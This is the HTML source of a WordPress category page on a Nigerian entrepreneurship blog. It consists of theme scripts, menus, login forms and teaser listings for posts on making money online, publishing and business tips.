var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/alanaija.com\/news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/alanaija.com\/news\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new-80x80.jpg" sizes="32x32" />
<link rel="icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" />
<meta name="msapplication-TileImage" content="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- MailMunch for AlaNaija | -->
<!-- Paste this code right before the </head> tag on every page of your site. -->
<script src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-mailmunch-site-id="240303" async="async"></script>
</head>

<body data-rsssl=1 class="archive category category-home category-1 wp-theme-Newspaper td-local-news td_category_template_4 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li id="menu-item-11881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881"><a href="#">ABOUT US</a></li>
<li id="menu-item-11882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li id="menu-item-11884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li id="menu-item-11886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li id="menu-item-11887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://alanaija.com/news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-primary-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://alanaija.com/news/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://alanaija.com/news/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Digital Marketing"><meta itemprop="url" content = "https://alanaija.com/news/5-ways-to-earn-money-from-facebook/">Digital Marketing</span></div></div>
                        <h1 class="entry-title td-page-title">Digital Marketing</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/affiliate-marketing/">Affiliate Marketing</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/book-summaries-reviews/">Book Summaries &amp; Reviews</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/business/">Business</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/business-family-life/">Business &amp; Family Life</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/business-health-tips/">Business &amp; Health Tips</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/entrepreneurship/">Contemporary Entrepreneurship</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/digital-entrepreneurship/">Digital Entrepreneurship</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://alanaija.com/news/category/home/">Digital Marketing</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/digital-skills/">Digital Skills</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/entrepreneurs-interview/">Entrepreneurs Interview</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/gadgets/">Gadgets</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/how-to-make-money-online/">How To Make Money Online</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/how-to-start-a-business/">How To Start A Business</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/investment-opportunities/">Investment Opportunities</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/money-management/">Money Management</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/tech/">Tech</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/technology/">Technology</a></li><li class="entry-category"><a  class=""  href="https://alanaija.com/news/category/travel/">Travel</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        <div class="td-category-description"><p>Digital Marketing is a major scope of discussion on alanaija.com. alanaija.com seeks to help users understand the practical application of Digital Entrepreneurship and how it affects their businesses. call us: <strong>09073308104</strong></p></div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697b388a26364" data-td_block_id="td_uid_2_697b388a26361" href="https://alanaija.com/news/category/home/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697b388a26366" data-td_block_id="td_uid_2_697b388a26361" href="https://alanaija.com/news/category/home/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697b388a26367" data-td_block_id="td_uid_2_697b388a26361" href="https://alanaija.com/news/category/home/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697b388a26368" data-td_block_id="td_uid_2_697b388a26361" href="https://alanaija.com/news/category/home/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697b388a26369" data-td_block_id="td_uid_2_697b388a26361" href="https://alanaija.com/news/category/home/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_697b388a2636a" data-td_block_id="td_uid_2_697b388a26361" href="https://alanaija.com/news/category/home/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
	
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/5-ways-to-earn-money-from-facebook/" rel="bookmark" title="5 Ways To Earn Money From Facebook"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2021/07/Gabriel-Onyekawa-Image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2021/07/Gabriel-Onyekawa-Image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2021/07/Gabriel-Onyekawa-Image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Make money from facebook" title="5 Ways To Earn Money From Facebook"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/5-ways-to-earn-money-from-facebook/" rel="bookmark" title="5 Ways To Earn Money From Facebook">5 Ways To Earn Money From Facebook</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/home/" class="td-post-category">Digital Marketing</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T20:33:02+00:00" >February 5, 2023</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/5-ways-to-earn-money-from-facebook/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Facebook is the fastest-growing social networking site in the world, attracting everyone                 </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/revoobit-miiracell-plus-and-miiracurve/" rel="bookmark" title="Revoobit, Miiracell Plus, and MiiraCurve: A Top Review"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2022/01/revoobit-miiracell-plus-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2022/01/revoobit-miiracell-plus-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2022/01/revoobit-miiracell-plus-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="revoobit miiracell plus image" title="Revoobit, Miiracell Plus, and MiiraCurve: A Top Review"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/revoobit-miiracell-plus-and-miiracurve/" rel="bookmark" title="Revoobit, Miiracell Plus, and MiiraCurve: A Top Review">Revoobit, Miiracell Plus, and MiiraCurve: A Top Review</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/business-health-tips/" class="td-post-category">Business &amp; Health Tips</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-07T00:21:27+00:00" >January 7, 2022</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/revoobit-miiracell-plus-and-miiracurve/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    "Revoobit Sdn Bhd, Miiracell Plus, and Miira Curve: A top review" is a review of the latest stem cell products of the company Revoobit Sdn Bhd, a. k. a Revoobit International.                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/e-book-publishing/" rel="bookmark" title="E-BOOK PUBLISHING: Learn How To Publish Your Own Books In An Automated Fashion That Will Pay You For Life!"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2017/11/blogging-pix-1-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2017/11/blogging-pix-1-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2017/11/blogging-pix-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="e-book publishing" title="E-BOOK PUBLISHING: Learn How To Publish Your Own Books In An Automated Fashion That Will Pay You For Life!"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/e-book-publishing/" rel="bookmark" title="E-BOOK PUBLISHING: Learn How To Publish Your Own Books In An Automated Fashion That Will Pay You For Life!">E-BOOK PUBLISHING: Learn How To Publish Your Own Books In An Automated Fashion That...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/how-to-make-money-online/" class="td-post-category">How To Make Money Online</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-21T21:10:00+00:00" >October 21, 2021</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/e-book-publishing/#comments">1</a></div>                </div>

                <div class="td-excerpt">
                    E-book publishing tips: If you ever desire to make money in 2021 and beyond without much stress, you need to read this article!                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/avoid-divorce-in-marriage/" rel="bookmark" title="5 Best-Selling Love Books Every Entrepreneur Reads To Avoid Divorce In Marriage"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2021/02/be-my-valentine-cover-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2021/02/be-my-valentine-cover-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2021/02/be-my-valentine-cover-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="5 Best-Selling Love Books Every Entrepreneur Reads To Avoid Divorce In Marriage"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/avoid-divorce-in-marriage/" rel="bookmark" title="5 Best-Selling Love Books Every Entrepreneur Reads To Avoid Divorce In Marriage">5 Best-Selling Love Books Every Entrepreneur Reads To Avoid Divorce In Marriage</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/business-family-life/" class="td-post-category">Business &amp; Family Life</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-02T09:40:00+00:00" >October 2, 2021</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/avoid-divorce-in-marriage/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    This blog post, "5 Best-Selling Love Books Every Entrepreneur Reads To Avoid Divorce In Marriage(The #4 Will Shock You!)" is a special edition. I decided to write it as my gift to you who may wish to read some bestselling books but do not know the best ones to lay hands on.                 </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-sell-your-products-or-services-online-in-just-30-days/" rel="bookmark" title="How To Sell Your Products Or Services Online In Just 30 Days"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2021/09/OFA_Affiliate_1080x1080A-218x150.png" srcset="https://alanaija.com/news/wp-content/uploads/2021/09/OFA_Affiliate_1080x1080A-218x150.png 218w, https://alanaija.com/news/wp-content/uploads/2021/09/OFA_Affiliate_1080x1080A-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="OFA_Affiliate_1080x1080A" title="How To Sell Your Products Or Services Online In Just 30 Days"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-sell-your-products-or-services-online-in-just-30-days/" rel="bookmark" title="How To Sell Your Products Or Services Online In Just 30 Days">How To Sell Your Products Or Services Online In Just 30 Days</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/affiliate-marketing/" class="td-post-category">Affiliate Marketing</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T11:42:07+00:00" >September 26, 2021</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-to-sell-your-products-or-services-online-in-just-30-days/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    This blog post reveals How To Sell Your Products Or Services Online In Just 30 Days                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/7-reasons-your-customers-clients-are-leaving-you-and-how-to-bullet-proof-yourself-from-such/" rel="bookmark" title="7 REASONS YOUR CUSTOMERS/CLIENTS ARE LEAVING YOU AND HOW TO BULLET PROOF YOURSELF FROM SUCH"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2021/09/business-failure-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2021/09/business-failure-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2021/09/business-failure-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="why customers/clients are leaving you image" title="7 REASONS YOUR CUSTOMERS/CLIENTS ARE LEAVING YOU AND HOW TO BULLET PROOF YOURSELF FROM SUCH"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/7-reasons-your-customers-clients-are-leaving-you-and-how-to-bullet-proof-yourself-from-such/" rel="bookmark" title="7 REASONS YOUR CUSTOMERS/CLIENTS ARE LEAVING YOU AND HOW TO BULLET PROOF YOURSELF FROM SUCH">7 REASONS YOUR CUSTOMERS/CLIENTS ARE LEAVING YOU AND HOW TO BULLET PROOF YOURSELF FROM...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/entrepreneurship/" class="td-post-category">Contemporary Entrepreneurship</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-19T23:21:57+00:00" >September 19, 2021</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/7-reasons-your-customers-clients-are-leaving-you-and-how-to-bullet-proof-yourself-from-such/#comments">1</a></div>                </div>

                <div class="td-excerpt">
                    Discovered! The 7 REASONS YOUR CUSTOMERS/CLIENTS ARE LEAVING YOU AND HOW TO BULLET PROOF YOURSELF FROM SUCH. Click to read now!                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-attract-more-visibility-for-your-book/" rel="bookmark" title="How To Attract More Visibility For Your Book (2 Major Ways)"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/11/how-to-attract-visibility-for-your-books-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/11/how-to-attract-visibility-for-your-books-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/11/how-to-attract-visibility-for-your-books-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="bookpublishing image" title="How To Attract More Visibility For Your Book (2 Major Ways)"/></a></div>
            <div class="item-details">
